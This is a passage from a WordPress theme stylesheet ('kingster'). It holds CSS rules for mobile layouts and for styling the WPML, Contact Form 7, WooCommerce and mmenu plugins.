	}
	.kingster-blog-style-2 .kingster-single-nav-area {
		padding-top: 0px;
	}
	.kingster-blog-style-2 .kingster-single-nav-area-left,
	.kingster-blog-style-2 .kingster-single-nav-area-right {
		float: none;
		width: 100%;
		display: block;
		text-align: center;
	}
	.kingster-blog-style-2 .kingster-single-nav-area a i {
		display: none;
	}
	.kingster-blog-style-2 .kingster-single-related-post-container {
		max-width: 500px;
	}
	/* footer */
	.kingster-footer-wrapper {
		padding-bottom: 7px;
	}
	.kingster-footer-column {
		margin-bottom: 60px;
	}
	.kingster-footer-wrapper.kingster-with-column-divider .kingster-footer-column {
		padding: 0px 15px;
		margin-bottom: 60px;
		border: none;
	}
	.kingster-footer-wrapper.kingster-with-column-divider .kingster-footer-column:last-child {
		margin-bottom: 20px;
	}
	.kingster-fixed-footer-placeholder {
		display: none;
	}
	.kingster-fixed-footer {
		position: static;
	}
	.kingster-copyright-left,
	.kingster-copyright-right {
		float: none;
	}
	body .woocommerce .col2-set,
	.woocommerce-page .col2-set {
		width: 100%;
		float: none;
		margin-right: 0%;
	}
	body div#order_review {
		width: 100%;
	}
}


/*--- mobile portrait style ---*/

@media only screen and (max-width: 419px) {
	body {
		min-width: 320px;
	}
	.kingster-top-search-wrap input.search-field {
		font-size: 30px;
		padding-right: 90px;
	}
	.kingster-top-search-wrap .kingster-top-search-submit {
		right: 48px;
		font-size: 24px;
		margin-top: -2px;
	}
	.kingster-top-search-wrap input.search-submit {
		right: 48px;
	}
	.kingster-top-search-wrap .kingster-top-search-close {
		font-size: 40px;
	}
	.kingster-top-search-wrap input.search-field {
		padding-bottom: 10px;
	}
}


/**
 * 7.0 - Plugins
 */


/*-------------------*/


/*--- wpml        ---*/


/*-------------------*/

ul.sf-menu>.menu-item-language img.iclflag {
	vertical-align: baseline;
	margin-right: 10px;
}

ul.sf-menu>.menu-item-language ul.submenu-languages {
	display: none;
	position: absolute;
	z-index: 99;
	list-style: none;
	margin: 0px 0px 0px -15px;
}

ul.sf-menu>.menu-item-language li {
	padding: 1px 11px;
}

ul.sf-menu>.menu-item-language li a {
	padding: 6px 12px;
	display: block;
}

ul.sf-menu>.menu-item-language li:first-child {
	padding-top: 12px;
}

ul.sf-menu>.menu-item-language li:last-child {
	padding-bottom: 12px;
}

.kingster-custom-wpml-flag {
	margin-right: 26px;
}

.kingster-custom-wpml-flag .kingster-custom-wpml-flag-item {
	margin-left: 20px;
}

.kingster-custom-wpml-flag .kingster-custom-wpml-flag-item:first-child {
	margin-left: 0px;
}


/*-------------------*/


/*--- wpcf7       ---*/


/*-------------------*/

.kingster-body span.wpcf7-not-valid-tip {
	font-size: 13px;
	margin-bottom: 15px;
}

.kingster-body div.wpcf7-response-output {
	font-size: 13px;
	padding: 6px 20px;
	clear: both;
	margin: 0px;
}

.wpcf7 input,
.wpcf7 select {
	font-size: 15px;
	padding: 15px 22px;
	width: 100%;
	display: block;
}

.wpcf7 select {
	-webkit-appearance: none;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.wpcf7 input[type="button"],
.wpcf7 input[type="submit"],
input[type="reset"] {
	width: auto;
}

.wpcf7 input[type="checkbox"],
.wpcf7 input[type="radio"] {
	width: auto;
	display: inline;
}

.wpcf7 .wpcf7-form-control .wpcf7-list-item {
	display: block;
	margin-bottom: 5px;
}

.wpcf7 textarea {
	font-size: 15px;
	padding: 18px 22px;
	height: 120px;
	width: 100%;
}


/*-------------------*/


/*--- woocommerce ---*/


/*-------------------*/


/* style */

figure.woocommerce-product-gallery__wrapper {
	max-width: none;
}

body.woocommerce .woocommerce-error,
body.woocommerce .woocommerce-info,
body.woocommerce .woocommerce-message {
	padding: 0.7em 2em 1em 3.5em !important;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
	padding: 0.7em 2em 1em 3.5em !important;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	top: 0.7em;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	margin-top: 5px;
	padding: 0;
	background-color: transparent;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover {
	background-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
	padding-right: 1.3em;
	padding-left: 1.3em;
}

.woocommerce div.product form.cart .variations td.value,
.woocommerce div.product form.cart .variations th.value {
	min-width: 210px;
}

.woocommerce div.product form.cart .variations select {
	float: left;
	margin-top: 0.6em;
	margin-left: 2em;
}

a.reset_variations {
	margin-right: 15px;
	margin-left: 7px;
}

.woocommerce div.product form.cart .variations select {
	min-width: 59%;
}

.related.products h2 {
	font-size: 23px;
	margin-bottom: 42px;
}

.woocommerce table.shop_attributes th {
	background: transparent;
	padding-top: 16px;
	padding-bottom: 16px;
}

.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
	border-bottom: 0;
}

.woocommerce table.shop_attributes {
	border-top: 0;
}

.single-product.woocommerce #review_form #respond p.comment-form-comment {
	margin-bottom: 25px;
}

.woocommerce table.shop_table {
	border: 0;
}

.woocommerce table.shop_table.shop_table_responsive.cart {
	border-spacing: 0;
}

.woocommerce table.shop_table th {
	padding: 17px 12px;
	background: none;
}

.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd),
.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even) {
	background-color: transparent;
}

.woocommerce table.shop_table td {
	padding: 19px 20px;
}

.woocommerce-cart table.cart img {
	width: 70px;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	margin-bottom: 0;
}

.woocommerce a.remove {
	width: auto;
}

.cart_item input.input-text.qty.text {
	padding: 15px 0px 15px 10px;
	border-bottom-width: 1px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 15px 23px 15px;
	height: 49px;
}

.woocommerce .cart input.button[name="apply_coupon"] {
	height: 49px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 180px;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
	padding: 19px 20px 18px;
	border-radius: 0;
	font-size: 12px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: 15px 20px;
	border-radius: 0;
	font-size: 12px;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: inherit;
	opacity: inherit;
	padding-left: 23px;
	padding-right: 23px;
}

.woocommerce .cart_totals h2 {
	font-size: 18px;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th {
	border-top: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	border-spacing: 0;
	margin: 0;
}

.woocommerce-cart .wc-proceed-to-checkout {
	padding: 0;
}

.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
	padding-left: 20px;
	padding-right: 20px;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th {
	padding-left: 20px;
	padding-right: 20px;
}

.woocommerce a.showcoupon {
	margin-left: 20px;
	color: #baf2ff;
}

.woocommerce .woocommerce-billing-fields h3,
.woocommerce .woocommerce-shipping-fields h3,
#order_review_heading {
	font-size: 17px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	padding: 13px 15px;
	border-bottom-width: 1px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	margin-bottom: 35px;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	width: 47%;
	float: left;
	margin-right: 3%;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	width: 100%;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	width: 100%;
}

div#order_review {
	float: left;
	width: 50%;
}

.woocommerce form .form-row {
	margin: 0 0 14px;
}

.woocommerce form p.form-row.form-row-first {
	margin: 0;
}

.select2-container .select2-choice {
	padding: 6px 1px 6px 13px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
	width: 49%;
}

.shop_table.woocommerce-checkout-review-order-table {
	border-spacing: 0px;
}

.woocommerce table.shop_table th {
	padding: 17px 20px 17px 20px;
}

.woocommerce .cart_item td.product-total {
	padding-right: 20px;
	padding-left: 20px;
}

.woocommerce .cart_item td.product-name {
	padding-left: 20px;
}

.woocommerce table.shop_table td {
	padding-right: 20px;
}

.checkout_coupon .form-row.form-row-last {
	margin-bottom: 0;
}

table tr.cart_item {
	background: transparent;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	font-size: 13px;
}

html .woocommerce a.remove {
	border-radius: 100%;
	color: #333 !important;
}

.woocommerce-checkout table tr.cart_item {
	background: transparent;
}

li.woocommerce-MyAccount-navigation-link {
	padding: 13px 0px;
	padding-bottom: 13px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 28%;
}

li.woocommerce-MyAccount-navigation-link.is-active {
	font-weight: 600;
}

header.woocommerce-Address-title.title h3 {
	font-size: 18px;
}

.woocommerce-Address address {
	padding: 25px;
}

.u-columns.woocommerce-Addresses.col2-set.addresses {
	width: 100%;
	margin-bottom: 40px;
}

.woocommerce-account .woocommerce-MyAccount-content {
	padding: 31px;
}

.woocommerce-Address address,
.woocommerce-account .woocommerce-MyAccount-content {
	background: #f5f5f5;
}


/*-- Widget --*/

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
	margin-bottom: 0em;
}

.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
	padding-left: 0;
	border-left: 0;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
	margin-bottom: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	padding-bottom: 15px;
}

.woocommerce .widget_shopping_cart .cart_list li:last-child,
.woocommerce.widget_shopping_cart .cart_list li:last-child {
	margin-bottom: 15px;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 0;
	font-size: 17px;
}

.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount {
	margin-left: 5px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 47px;
}

.widget_shopping_cart a.button.wc-forward {
	padding: 19px 28px;
	font-size: 14px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	float: left;
	font-size: 14px;
	padding: 16px 26px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.price_slider_amount .price_label {
	margin-top: 24px;
	font-size: 17px;
	font-weight: 700;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 15px 0;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 15px 0;
	margin: 0;
	list-style: none;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

html ul.cart_list li a,
html .woocommerce ul.product_list_widget li a {
	font-weight: 400;
}

html .woocommerce ul.cart_list li a,
html .woocommerce ul.product_list_widget li a {
	font-weight: 400;
}

html .woocommerce ul.cart_list li .star-rating {
	float: left;
	margin-top: 10px;
}

html .woocommerce ul.product_list_widget li .star-rating {
	float: left;
	margin-top: 3px;
	margin-right: 10px;
}

html .woocommerce ul.product_list_widget li del {
	margin-right: 10px;
}

html .product_list_widget span.reviewer {
	margin-top: 4px;
	margin-left: 12px;
	float: left;
}

html .widget_product_search label.screen-reader-text {
	display: none;
}

html .widget_product_search input[type="submit"] {
	height: 47px;
}

html .widget_product_search input#woocommerce-product-search-field {
	height: 47px;
	padding: 14px 12px;
	border-bottom-width: 1px;
	width: 62%;
	font-size: 13px;
}

.widget.woocommerce ul.cart_list li:first-child,
.widget.woocommerce ul.product_list_widget li:first-child {
	padding-top: 0px;
}


/*-- Fixed Color --*/

.woocommerce .woocommerce-message:before {
	color: #fff;
}

.woocommerce .woocommerce-error {
	background-color: #bd584e;
	border-top: 3px solid #bd584e;
	color: #fff;
}

.woocommerce .woocommerce-info {
	background-color: #46a5ca;
	border-top: 3px solid #46a5ca;
	color: #fff;
}

.woocommerce .woocommerce-message {
	background-color: #46ca7b;
	border-top: 3px solid #46ca7b;
	color: #fff;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	color: #ffffff;
}

.single-product.woocommerce div.product .quantity .qty {
	background: #f3f3f3;
}

.woocommerce .woocommerce-info:before {
	color: #fff
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	color: #fff !important;
	top: inherit;
}

html .woocommerce a.remove:hover {
	color: #afafaf !important;
	background: transparent !important;
}

html .woocommerce form .form-row .required {
	color: #c5c5c5;
}

html .woocommerce form .form-row.woocommerce-invalid .select2-container,
html .woocommerce form .form-row.woocommerce-invalid input.input-text,
html .woocommerce form .form-row.woocommerce-invalid select {
	border-color: #d4d4d4;
}

html .woocommerce form .form-row.woocommerce-invalid label {
	color: #9e9e9e;
}

html .woocommerce form .form-row.woocommerce-validated .select2-container,
html .woocommerce form .form-row.woocommerce-validated input.input-text,
html .woocommerce form .form-row.woocommerce-validated select {
	border-color: #d4d4d4;
}


/* single product */

html .woocommerce span.onsale {
	font-size: 13px;
	font-weight: 600;
	line-height: 48px;
	width: 48px;
	padding: 2px 0px 0px;
	height: 48px;
}

.single-product.woocommerce .kingster-page-wrapper {
	border-top-width: 1px;
	border-top-style: solid;
}

.single-product.woocommerce .woocommerce-breadcrumb {
	font-size: 14px;
}

.single-product.woocommerce .product_title {
	font-size: 40px;
	margin-bottom: 2px;
}

.single-product.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 2px;
}

.single-product.woocommerce div.product .star-rating {
	font-size: 14px;
	padding-right: 15px;
	box-sizing: content-box;
	margin-right: 10px;
}

.single-product.woocommerce div.product .star-rating:before,
.single-product.woocommerce div.product .star-rating span:before {
	letter-spacing: 3px;
}

.single-product.woocommerce div.product .woocommerce-review-link {
	font-size: 13px;
}

.single-product.woocommerce div.product p.price {
	padding-top: 27px;
	margin-bottom: 28px;
}

.single-product.woocommerce div.product p.price ins {
	text-decoration: none;
}

.single-product.woocommerce div.product p.price .woocommerce-Price-amount {
	font-size: 26px;
	font-weight: bold;
}

.single-product.woocommerce div.product p.price del .woocommerce-Price-amount {
	font-size: 23px;
	margin-right: 9px;
}

.single-product.woocommerce div.product span.onsale {
	position: static;
	display: inline-block;
	margin-right: 15px;
	vertical-align: middle;
}

.single-product.woocommerce div.product .quantity .qty {
	height: 60px;
	font-size: 16px;
	width: 75px;
	padding-left: 15px;
	border: none;
}

.single-product.woocommerce div.product form.cart {
	margin: 25px 30px 55px 0px;
	float: left;
}

.single-product.woocommerce div.product form.cart.variations_form {
	width: 300px;
}

.single-product.woocommerce div.product form.cart .button {
	font-size: 13px;
	height: 60px;
	text-transform: uppercase;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 10px 30px;
}

.single-product.woocommerce div.product .product_meta {
	margin-top: 50px;
}

.single-product.woocommerce div.product .product_meta {
	overflow: hidden;
	padding-top: 5px;
}

.single-product.woocommerce div.product .product_meta>span {
	display: block;
	font-size: 13px;
	margin-bottom: 5px;
}

.single-product.woocommerce div.product .product_meta>span .kingster-head {
	font-weight: 600;
}

.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled {
	display: none;
}

.single-product.woocommerce div.product .kingster-woocommerce-social-share {
	clear: both;
	padding-top: 15px;
	margin-top: 50px;
	border-top-width: 2px;
	border-top-style: solid;
}

.single-product.woocommerce div.product .gdlr-core-social-share-item a {
	font-size: 14px;
}

.single-product.woocommerce div.product .kingster-woocommerce-tab {
	clear: both;
	padding-top: 60px;
	margin-bottom: 50px;
}

.single-product.woocommerce div.product .kingster-woocommerce-tab .gdlr-core-tab-item-title {
	font-size: 16px;
	text-transform: none;
	letter-spacing: 0px;
	font-weight: 600;
	padding-bottom: 18px;
}

.single-product.woocommerce div.product .kingster-woocommerce-tab .gdlr-core-tab-item-title-line {
	border-bottom-width: 1px;
	bottom: -1px;
}

.single-product.woocommerce div.product .kingster-woocommerce-tab .gdlr-core-tab-item-title-wrap {
	border-bottom-width: 1px;
}

.single-product.woocommerce div.product .kingster-woocommerce-tab .gdlr-core-tab-item-content {
	max-width: 900px;
	margin: 0px auto;
}

.single-product.woocommerce .woocommerce-Reviews-title {
	display: none;
}

.single-product.woocommerce #reviews {
	padding-top: 43px;
}

.single-product.woocommerce #reviews .comment-respond {
	text-align: left;
}

.single-product.woocommerce #reviews #comments ol.commentlist li img.avatar {
	border: none;
	width: 85px;
	position: static;
	padding: 0px;
	border-radius: 50%;
	margin-right: 30px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text {
	overflow: hidden;
	margin-left: 0px;
	padding: 0;
	border: none;
	text-align: left;
}

.single-product.woocommerce #reviews #comments ol.commentlist li {
	padding: 39px 49px;
	margin-bottom: 30px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	margin-bottom: 18px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
	display: block;
	font-size: 17px;
	text-transform: capitalize;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"] {
	display: block;
	font-size: 15px;
}

.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
	float: none;
	margin-top: 24px;
}

.single-product.woocommerce #reviews #review_form_wrapper {
	padding-top: 35px;
}

.single-product.woocommerce #reviews .comment-reply-title {
	font-size: 22px;
	margin-bottom: 30px;
}

.single-product.woocommerce #review_form #respond label {
	font-size: 15px;
	font-weight: 600;
}

.single-product.woocommerce #review_form #respond p {
	margin-bottom: 30px;
}

.single-product.woocommerce #review_form #respond label[for="rating"] {
	display: inline-block;
	margin-right: 30px;
	vertical-align: middle;
}

.single-product.woocommerce #review_form #respond p.stars {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0px;
	font-size: 19px;
	line-height: 1;
}

.single-product.woocommerce #review_form #respond p.stars a {
	margin-right: 5px;
}

.single-product.woocommerce #review_form #respond input[type="text"],
.single-product.woocommerce #review_form #respond input[type="email"] {
	display: block;
	margin-top: 20px;
	border-bottom-width: 1px;
	width: 100%;
	height: 55px;
}

.single-product.woocommerce #review_form #respond textarea {
	display: block;
	margin-top: 20px;
	border-bottom-width: 1px;
	width: 100%;
	height: 150px;
}

.single-product.woocommerce #review_form #respond .form-submit input {
	font-size: 13px;
	height: 58px;
	text-transform: uppercase;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 10px 38px;
}

.woocommerce.single-product .related.products {
	clear: left;
}


/*-------------*/


/*--- mmenu ---*/


/*-------------*/

.mm-menu,
.mm-panels,
.mm-panels>.mm-panel {
	margin: 0;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
	box-sizing: border-box
}

.mm-btn,
.mm-menu {
	box-sizing: border-box
}

.mm-listview a,
.mm-listview a:hover,
.mm-navbar a,
.mm-navbar a:hover {
	text-decoration: none
}

.mm-hidden {
	display: none!important
}

.mm-wrapper {
	overflow-x: hidden;
	position: relative
}

.mm-menu {
	display: block;
	padding: 0;
	position: absolute
}

.mm-panels,
.mm-panels>.mm-panel {
	background: inherit;
	border-color: inherit;
	position: absolute
}

.mm-btn,
.mm-panel.mm-highest {
	z-index: 1
}

.mm-panels {
	overflow: hidden
}

.mm-panel {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}

.mm-panel.mm-opened {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.mm-panel.mm-subopened {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0)
}

.mm-panels>.mm-panel {
	-webkit-overflow-scrolling: touch;
	overflow: scroll;
	overflow-x: hidden;
	overflow-y: auto;
	padding: 0 20px
}

.mm-listview .mm-divider,
.mm-listview>li>a,
.mm-listview>li>span,
.mm-navbar .mm-title {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden
}

.mm-panels>.mm-panel.mm-hasnavbar {
	padding-top: 40px
}

.mm-vertical .mm-panel {
	-webkit-transform: none!important;
	transform: none!important
}

.mm-listview .mm-vertical .mm-panel,
.mm-vertical .mm-listview .mm-panel {
	display: none;
	padding: 10px 0 10px 10px
}

.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,
.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after {
	border-color: transparent
}

.mm-vertical li.mm-opened>.mm-panel,
li.mm-vertical.mm-opened>.mm-panel {
	display: block
}

.mm-listview>li.mm-vertical>.mm-next,
.mm-vertical .mm-listview>li>.mm-next {
	height: 40px;
	bottom: auto
}

.mm-listview>li.mm-vertical>.mm-next:after,
.mm-vertical .mm-listview>li>.mm-next:after {
	top: 16px;
	bottom: auto
}

.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,
.mm-vertical .mm-listview>li.mm-opened>.mm-next:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	right: 19px
}

.mm-btn {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 0
}

.mm-clear:after,
.mm-clear:before,
.mm-close:after,
.mm-close:before {
	content: '';
	border: 2px solid transparent;
	display: block;
	width: 5px;
	height: 5px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-clear:before,
.mm-close:before {
	border-right: none;
	border-bottom: none;
	right: 18px
}

.mm-clear:after,
.mm-close:after {
	border-left: none;
	border-top: none;
	right: 25px
}

.mm-arrow:after,
.mm-next:after {
	content: '';
	border: 1px solid transparent;
	display: block;
	width: 6px;
	height: 6px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.mm-prev:before {
	border-right: none;
	border-bottom: none;
	left: 0px
}

.mm-arrow:after,
.mm-next:after {
	border-top: none;
	border-left: none;
	right: 2px
}

.mm-navbar {
	text-align: center;
	line-height: 20px;
	height: 40px;
	margin: 0;
}

.mm-navbar .mm-btn:last-child {
	text-align: right;
	padding-right: 20px;
	right: 0
}

.mm-panel .mm-navbar {
	display: none
}

.mm-panel.mm-hasnavbar .mm-navbar {
	display: block;
	margin: 0px 25px 30px;
	position: relative;
}

.mm-listview,
.mm-listview>li {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0
}

.mm-listview {
	font: inherit;
	font-size: 14px;
	line-height: 20px
}

.mm-listview>li {
	position: relative
}

.mm-listview>li,
.mm-listview>li .mm-next,
.mm-listview>li .mm-next:before,
.mm-listview>li:after {
	border-color: inherit
}

.mm-listview>li>a,
.mm-listview>li>span {
	color: inherit;
	display: block;
	margin: 0
}

.mm-listview>li>a.mm-arrow,
.mm-listview>li>span.mm-arrow {
	padding-right: 50px
}

.mm-listview .mm-next {
	background: rgba(3, 2, 1, 0);
	width: 50px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2
}

.mm-listview .mm-next.mm-fullsubopen {
	width: 100%
}

.mm-listview .mm-next.mm-fullsubopen:before {
	border-left: none
}

.mm-listview .mm-next.mm-fullsubopen+a,
.mm-listview .mm-next.mm-fullsubopen+span {
	padding-right: 50px;
	margin-right: 0
}

.mm-listview .mm-inset {
	list-style: disc inside;
	padding: 0 10px 15px 40px;
	margin: 0
}

.mm-listview .mm-inset>li {
	padding: 5px 0
}

.mm-listview .mm-divider {
	font-size: 10px;
	text-transform: uppercase;
	text-indent: 20px;
	line-height: 25px
}

.mm-listview .mm-spacer {
	padding-top: 40px
}

.mm-listview .mm-spacer>.mm-next {
	top: 40px
}

.mm-listview .mm-spacer.mm-divider {
	padding-top: 25px
}

.mm-page {
	box-sizing: border-box;
	position: relative
}

.mm-slideout {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	z-index: 2
}

html.mm-opened {
	overflow-x: hidden;
	position: static;
}

#mm-blocker {
	background: rgba(3, 2, 1, 0);
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100
}

html.mm-blocking #mm-blocker {
	display: block
}

.mm-menu.mm-offcanvas {
	z-index: 0;
	display: none;
	position: fixed
}

.mm-menu.mm-offcanvas.mm-current {
	display: block
}

.mm-menu {
	width: 350px
}

@media all and (max-width:550px) {
	.mm-menu {
		width: 250px
	}
}

html.mm-opening .mm-slideout {
	-webkit-transform: translate3d(350px, 0, 0);
	transform: translate3d(350px, 0, 0)
}

@media all and (max-width:550px) {
	html.mm-opening .mm-slideout {
		-webkit-transform: translate3d(250px, 0, 0);
		transform: translate3d(250px, 0, 0)
	}
}


/* right effect */

html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom {
	-webkit-transform: scale(.7, .7) translate3d(30%, 0, 0);
	transform: scale(.7, .7) translate3d(30%, 0, 0);
	-webkit-transform-origin: right center;
	transform-origin: right center
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom {
	-webkit-transform: scale(1, 1) translate3d(0, 0, 0);
	transform: scale(1, 1) translate3d(0, 0, 0)
}

html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide {
	-webkit-transform: translate3d(30%, 0, 0);
	transform: translate3d(30%, 0, 0)
}

html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}

.mm-menu.mm-pageshadow.mm-right:after {
	left: auto;
	right: 100%
}

.mm-menu.mm-right {
	left: auto;
	right: 0
}

html.mm-right.mm-opening .mm-slideout {
	-webkit-transform: translate3d(-350px, 0, 0);
	transform: translate3d(-350px, 0, 0)
}

@media all and (max-width:550px) {
	html.mm-right.mm-opening .mm-slideout {
		-webkit-transform: translate3d(-250px, 0, 0);
		transform: translate3d(-250px, 0, 0)
	}
}

.mm-menu.mm-front.mm-right,
.mm-menu.mm-next.mm-right {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}


/* page dim */

html.mm-pagedim #mm-blocker,
html.mm-pagedim-black #mm-blocker,
html.mm-pagedim-white #mm-blocker {
	opacity: 0
}

html.mm-pagedim-black.mm-opening #mm-blocker,
html.mm-pagedim-white.mm-opening #mm-blocker,
html.mm-pagedim.mm-opening #mm-blocker {
	opacity: .3;
	transition: ease .4s
}

html.mm-pagedim #mm-blocker {
	background: inherit
}

html.mm-pagedim-white #mm-blocker {
	background: #fff
}

html.mm-pagedim-black #mm-blocker {
	background: #000
}


/* custom */

ul.mm-listview li {
	margin: 0px 25px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

ul.mm-listview li a,
ul.mm-listview li span.kingster-mm-menu-blank {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 17px 0px;
}

.mm-navbar .mm-btn {
	line-height: 40px;
	font-size: 30px;
	display: block;
	text-align: left;
	left: -8px;
	padding: 0px;
}

.mm-navbar .mm-btn:before {
	content: "\34";
	font-family: elegantIcons;
}

.mm-navbar .mmenu-custom-close {
	line-height: 40px;
	font-size: 30px;
	display: block;
	text-align: left;
	margin-left: -8px;
	cursor: pointer;
}

.mm-navbar .mmenu-custom-close:after {
	content: "\4d";
	font-family: elegantIcons;
}

.mm-navbar .mm-title {
	display: none;
}

.mm-navbar .mm-title:first-child {
	display: block;
}

html.kingster-mmenu-left .kingster-sticky-navigation.kingster-fixed-navigation,
html.kingster-mmenu-right .kingster-sticky-navigation.kingster-fixed-navigation {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
}

html.mm-opening.kingster-mmenu-left .kingster-sticky-navigation.kingster-fixed-navigation {
	-webkit-transform: translate3d(350px, 0, 0);
	transform: translate3d(350px, 0, 0);
}

html.mm-opening.kingster-mmenu-right .kingster-sticky-navigation.kingster-fixed-navigation {
	-webkit-transform: translate3d(-350px, 0, 0);
	transform: translate3d(-350px, 0, 0);
}

html.kingster-mmenu-left .kingster-mobile-header-wrap .kingster-top-bar,
html.kingster-mmenu-left .kingster-mobile-header,
